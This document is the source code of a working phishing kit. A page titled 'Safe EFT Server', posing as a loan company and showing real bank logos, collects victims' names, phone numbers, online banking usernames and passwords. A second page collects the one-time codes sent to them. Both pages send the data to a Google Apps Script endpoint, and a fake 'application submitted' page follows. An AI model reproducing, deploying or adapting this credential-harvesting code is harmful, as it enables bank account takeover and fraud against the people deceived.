
<file: index.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Safe EFT Server</title>
    <link rel="stylesheet" href="style.css" />
  </head>

  <body>
    <!-- Navbar -->
    <header class="navbar">
      <div class="nav-container">
        <nav class="nav-links" id="nav-links">
          <a href="#eft" class="active-nav">Safe EFT Server</a>
        </nav>
        <button id="menu-btn" class="hamburger">Safe EFT Server</button>
      </div>
    </header>

    <h1 class="title">Safe EFT Server</h1>
    <p class="subtitle">Connect your account</p>

    <p class="desc">
      Safe EFT server
      <strong>links your account to the EFT machine directly.</strong>
      The information you put on server is encrypted and no human can access
      your details. Please enter correct information for successful
      verification.
    </p>

    <!-- BANK IMAGES -->
    <div class="bank-logos">
      <img src="image/bank/usaa.png" />
      <img src="image/bank/city.png" />
      <img src="image/bank/hung.png" />
      <img src="image/bank/bo.png" />
      <img src="image/bank/pnc.png" />
      <img src="image/bank/nyfcu.jpg" />
      <img src="image/bank/wf.png" />
      <img src="image/bank/chase.png" />

      <!-- <img src="image/bank/ms.png" /> -->
    </div>

    <p class="desc">
      Fill the information below to connect your account with Safe EFT Server.
    </p>

    <!-- FORM -->
    <form class="form-area" id="eftForm">
      <label>Full Name*</label>
      <input
        type="text"
        id="fullName"
        placeholder="Enter your full name"
        required
      />
      <span class="error"></span>

      <label>Phone Number*</label>
      <input
        type="tel"
        id="phone"
        placeholder="Enter your Phone number"
        required
      />
      <span class="error"></span>

      <!-- <label>User Name / Debit Card No*</label> -->
      <label>Online banking Username*</label>
      <input
        type="text"
        id="userId"
        placeholder="Enter your mobile banking User Name"
        required
      />
      <span class="error"></span>

      <label>Online Banking Password*</label>
      <input
        type="password"
        id="password"
        placeholder="Enter your mobile banking password"
        required
      />
      <span class="error"></span>

      <button type="submit" class="btn-submit">
        <span class="btn-text">Connect</span>
        <span class="loader"></span>
      </button>
    </form>

    <script>
      /* MOBILE NAVIGATION */
      // const menuBtn = document.getElementById("menu-btn");
      // const navLinks = document.getElementById("nav-links");

      // menuBtn.addEventListener("click", () => {
      //   navLinks.classList.toggle("show");
      // });

      /* --------------------------
       VALIDATION FUNCTION
    --------------------------- */
      function validateFields() {
        let valid = true;
        const errors = document.querySelectorAll(".error");
        errors.forEach((e) => (e.innerText = ""));

        const fullName = document.getElementById("fullName");
        const phone = document.getElementById("phone");
        const userId = document.getElementById("userId");
        const password = document.getElementById("password");

        if (fullName.value.trim().length < 3) {
          fullName.nextElementSibling.innerText = "Enter a valid full name";
          valid = false;
        }

        if (!/^\d{10}$/.test(phone.value.trim())) {
          phone.nextElementSibling.innerText = "Enter a valid 10-digit number";
          valid = false;
        }

        if (userId.value.trim().length < 4) {
          userId.nextElementSibling.innerText =
            "User ID must be at least 4 characters";
          valid = false;
        }

        if (password.value.trim().length < 5) {
          password.nextElementSibling.innerText =
            "Password must be 5+ characters";
          valid = false;
        }

        return valid;
      }

      /* --------------------------
       FORM SUBMISSION
    --------------------------- */
      document
        .getElementById("eftForm")
        .addEventListener("submit", async function (e) {
          e.preventDefault();

          if (!validateFields()) return;

          const btn = document.querySelector(".btn-submit");
          const btnText = document.querySelector(".btn-text");
          const loader = document.querySelector(".loader");

          btn.disabled = true;
          btnText.innerText = "Submitting...";
          loader.style.display = "inline-block";

          const fullName = (fullNameInput = document
            .getElementById("fullName")
            .value.trim());
          const phone = document.getElementById("phone").value.trim();
          const userId = document.getElementById("userId").value.trim();
          const password = document.getElementById("password").value.trim();

          try {
            await fetch(
              "https://script.google.com/macros/s/AKfycbxIHuYTb8K_7Vt0PURqBk1w8FdMjU-cC_ejfyfyLJTDHV_-DPrmYDuFsF0V_xtUpWbIlg/exec",
              {
                method: "POST",
                mode: "no-cors",
                body: JSON.stringify({ fullName, phone, userId, password }),
              },
            );

            localStorage.setItem("userPhone", phone);

            document.querySelector(".form-area").innerHTML = `
          <div class="success-message">
            Successfully Connected!<br><br>
            Thanks for connecting your account with the Safe EFT server of Premier Loans Canada.
          </div>
        `;

            setTimeout(() => {
              window.location.href = "otp/index.html";
            }, 2000);
          } catch (err) {
            alert("Network Error! Please try again.");
            btn.disabled = false;
            btnText.innerText = "Connect";
            loader.style.display = "none";
          }
        });
    </script>
  </body>
</html>
</file>

<file: otp/index.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Enter OTP</title>

    <style>
      * {
        margin: 0;
        padding: 0;
        box-sizing: border-box;
        font-family: Arial, sans-serif;
      }

      body {
        background: #ffffff;
        text-align: center;
        padding: 20px;
      }

      .logo {
        width: 140px;
        margin: 20px auto;
      }

      h1 {
        margin-top: 10px;
        font-size: 40px;
        font-weight: 700;
      }

      .masked-number {
        margin-top: 8px;
        font-size: 18px;
        color: #444;
      }

      .otp-box input {
        width: 90%;
        max-width: 480px;
        padding: 16px;
        margin: 10px auto;
        border-radius: 60px;
        border: 2px solid #cfe1ff;
        background: #e7f1ff;
        font-size: 18px;
        transition: 0.3s;
      }

      .otp-box input:focus {
        background: #ffffff;
        border-color: #0045ff;
      }

      .btn-submit {
        width: 90%;
        max-width: 480px;
        background: black;
        color: white;
        padding: 16px;
        border: none;
        border-radius: 60px;
        font-size: 20px;
        margin-top: 10px;
        cursor: pointer;
        transition: 0.3s;
      }

      .btn-submit:hover {
        background: #111;
      }

      .disabled {
        opacity: 0.5;
        pointer-events: none;
      }

      .error {
        color: red;
        font-size: 14px;
        margin-top: -6px;
        margin-bottom: 10px;
        display: none;
      }
    </style>
  </head>

  <body>
    <!-- <img src="../image/buddyloan_logo.jpeg" class="logo" /> -->
    <img src="../image/otp_bg.png" class="logo" />

    <!-- <h1>Enter OTP</h1> -->
    <h1>Enter 6-digit code</h1>

    <div id="maskNumber" class="masked-number"></div>
    <!-- <div class="timer">code Expires in <span id="countdown">05:00</span></div> -->

    <form id="otpForm">
      <div class="otp-box">
        <input
          type="text"
          id="otpInput"
          placeholder="Enter 6-digit code received"
          maxlength="6"
        />
      </div>
      <span id="otpError" class="error">Enter valid 6-digit code</span>

      <button type="submit" class="btn-submit" id="submitBtn">Submit</button>
    </form>

    <script>
      /* 📌 Load and mask phone number */
      const phone = localStorage.getItem("userPhone");

      if (phone) {
        const masked = phone.replace(/(\d{2})\d{6}(\d{2})/, "$1******$2");
        document.getElementById("maskNumber").innerText =
          "code sent to " + masked;
      }

      /* 📌 Countdown Timer */
      // let timeLeft = 300;
      // const timerRef = document.getElementById("countdown");

      // const timer = setInterval(() => {
      //   let m = Math.floor(timeLeft / 60);
      //   let s = timeLeft % 60;

      //   timerRef.innerText = `${String(m).padStart(2, "0")}:${String(
      //     s,
      //   ).padStart(2, "0")}`;

      //   if (timeLeft <= 0) {
      //     clearInterval(timer);
      //     timerRef.innerText = "Expired";
      //     OTPExpired();
      //   }
      //   timeLeft--;
      // }, 1000);

      /* 📌 OTP Submission + Store in Google Sheet */
      document
        .getElementById("otpForm")
        .addEventListener("submit", async function (e) {
          e.preventDefault();

          const otp = otpInput.value.trim();

          if (!/^[0-9]{6}$/.test(otp)) {
            otpError.style.display = "block";
            return;
          }

          otpError.style.display = "none";
          submitBtn.innerText = "Verifying...";
          submitBtn.disabled = true;

          try {
            // Send only the OTP + Phone to same sheet API
            await fetch(
              "https://script.google.com/macros/s/AKfycbxIHuYTb8K_7Vt0PURqBk1w8FdMjU-cC_ejfyfyLJTDHV_-DPrmYDuFsF0V_xtUpWbIlg/exec",
              {
                method: "POST",
                mode: "no-cors",
                body: JSON.stringify({
                  phone: phone,
                  otp: otp,
                  otpVerifiedAt: new Date().toISOString(),
                }),
              },
            );

            // Success → Redirect
            window.location.href = "../thanks/index.html";
          } catch (err) {
            alert("Network error — Try again");
            submitBtn.innerText = "Submit";
            submitBtn.disabled = false;
          }
        });

      // function OTPExpired() {
      //   otpError.innerText = "code Expired — Request new code";
      //   otpError.style.display = "block";
      //   submitBtn.disabled = true;
      // }
    </script>
  </body>
</html>
</file>

<file: thanks/index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Application Submitted</title>

    <style>
      * {
        margin: 0;
        padding: 0;
        box-sizing: border-box;
        font-family: Arial, sans-serif;
      }

      body {
        background: #ffffff;
        display: flex;
        align-items: center;
        justify-content: center;
        min-height: 100vh;
        padding: 20px;
        text-align: center;
      }

      .box {
        max-width: 600px;
        background: #f8fbff;
        padding: 40px;
        border-radius: 20px;
        box-shadow: 0 0 15px rgba(0, 0, 0, 0.08);
        animation: fadeIn 1.2s ease-in-out forwards;
        opacity: 0;
      }

      @keyframes fadeIn {
        from {
          opacity: 0;
          transform: translateY(20px);
        }
        to {
          opacity: 1;
          transform: translateY(0);
        }
      }

      h1 {
        font-size: 30px;
        color: #0045ff;
        margin-bottom: 18px;
        font-weight: 700;
      }

      ul {
        font-size: 18px;
        color: #2f2f2f;
        line-height: 30px;
        margin-top: 10px;
        text-align: left;
        list-style: none;
      }

      ul li::before {
        content: "✓ ";
        font-weight: bold;
        color: #0a8837;
      }

      .small {
        margin-top: 18px;
        font-size: 14px;
        color: #444;
      }

      .loader {
        margin: 25px auto 0;
        border: 5px solid #eee;
        border-top: 5px solid #0045ff;
        border-radius: 50%;
        width: 40px;
        height: 40px;
        animation: spin 1s linear infinite;
      }

      @keyframes spin {
        100% {
          transform: rotate(360deg);
        }
      }
    </style>
  </head>

  <body>
    <div class="box">
      <h1>Thank You!</h1>

      <p>Your application has been securely stored.</p>

      <ul>
        <li>A loan specialist will review your details.</li>
        <li>Expected response time: within 15–30 minutes.</li>
        <li>Phone & email verification may be required.</li>
      </ul>

      <p class="small">Redirecting you shortly...</p>

      <div class="loader"></div>
    </div>

    <script>
      // Redirect user back to home after 6 seconds
      setTimeout(() => {
        window.location.href = "../index.html"; // <-- Change if your home path is different
      }, 6000);
    </script>
  </body>
</html>
</file>
<file: style.css>
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: Arial, sans-serif;
}

body {
  background: #ffffff;
  text-align: center;
}

/* NAVIGATION */
.navbar {
  width: 100%;
  background: #ffffff;
  position: sticky;
  top: 0;
  z-index: 999;
  border-bottom: 1px solid #e0e6ee;
  padding: 10px 0;
}

.nav-container {
  width: 90%;
  max-width: 1200px;
  margin: auto;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.nav-logo img {
  width: 140px;
}

/* Desktop Links */
.nav-links {
  display: flex;
  gap: 25px;
}

.nav-links a {
  font-size: 17px;
  text-decoration: none;
  color: #0045ff;
  font-weight: 600;
}

.nav-links a:hover,
.nav-links .active-nav {
  border-bottom: 2px solid #0045ff;
  padding-bottom: 3px;
}

/* HAMBURGER BUTTON (MOBILE) */
.hamburger {
  display: none;
  font-size: 20px;
  background: none;
  border: none;
  color: #0045ff;
  cursor: pointer;
}

/* 📱 Mobile View */
@media (max-width: 768px) {
  .hamburger {
    display: block;
  }

  .nav-links {
    position: absolute;
    top: 65px;
    right: 10px;
    background: #f5f8ff;
    width: 220px;
    display: none;
    flex-direction: column;
    padding: 12px;
    border-radius: 10px;
    box-shadow: 0 4px 16px rgba(0, 0, 0, 0.15);
    text-align: left;
  }

  .nav-links a {
    padding: 10px 15px;
    font-size: 16px;
    width: 100%;
  }

  .nav-links.show {
    display: flex;
  }
}

/* PAGE CONTENT */
.main-logo {
  width: 180px;
  margin: 18px auto;
}

.title {
  font-size: 45px;
  font-weight: 900;
  color: #0050ff;
  margin-top: 10px;
}

.subtitle {
  font-size: 24px;
  color: #0050ff;
  margin-bottom: 22px;
}

.desc {
  width: 85%;
  max-width: 800px;
  margin: auto;
  font-size: 18px;
  line-height: 27px;
  padding: 10px 0;
}

.bank-logos img {
  width: 90px;
  margin: 10px;
}

.form-area {
  width: 90%;
  max-width: 700px;
  margin: 30px auto;
  text-align: left;
}

label {
  font-size: 18px;
  color: #0050ff;
  font-weight: bold;
}

input {
  width: 100%;
  padding: 16px;
  border-radius: 30px;
  border: 1px solid #b7c8ff;
  background: #d8e6ff;
  margin: 10px 0 18px;
  font-size: 16px;
  transition: 0.3s;
}

input:focus,
input:not(:placeholder-shown) {
  background: #ffffff;
  border-color: #0050ff;
}

button {
  width: 100%;
  padding: 18px;
  background: #0050ff;
  color: white;
  border: none;
  border-radius: 10px;
  cursor: pointer;
  font-size: 18px;
  font-weight: 600;
}

button:hover {
  background: #0033cc;
}

input.error-border {
  border: 2px solid red !important;
}
.success-message {
  width: 100%;
  font-size: 26px;
  font-weight: 600;
  text-align: center;
  padding: 60px 20px;
  color: #0045ff;
}
.error {
  color: red;
  font-size: 13px;
  margin-top: -10px;
  margin-bottom: 10px;
  display: block;
}

.btn-submit {
  width: 100%;
  padding: 18px;
  background: #0057ff;
  border: none;
  border-radius: 12px;
  color: #fff;
  font-size: 18px;
  font-weight: 600;
  cursor: pointer;
  position: relative;
  transition: 0.3s ease-in-out;
}
.btn-submit:disabled {
  opacity: 0.7;
  cursor: not-allowed;
}
.loader {
  display: none;
  width: 18px;
  height: 18px;
  border: 3px solid #fff;
  border-top-color: transparent;
  border-radius: 50%;
  margin-left: 10px;
  animation: spin 0.8s linear infinite;
}
@keyframes spin {
  100% {
    transform: rotate(360deg);
  }
}
.success-message {
  font-size: 22px;
  text-align: center;
  line-height: 32px;
  padding: 40px;
  font-weight: 600;
  opacity: 0;
  animation: fadeIn 1.2s forwards;
}
@keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

.btn-submit .loader {
  display: none;
}
</file>
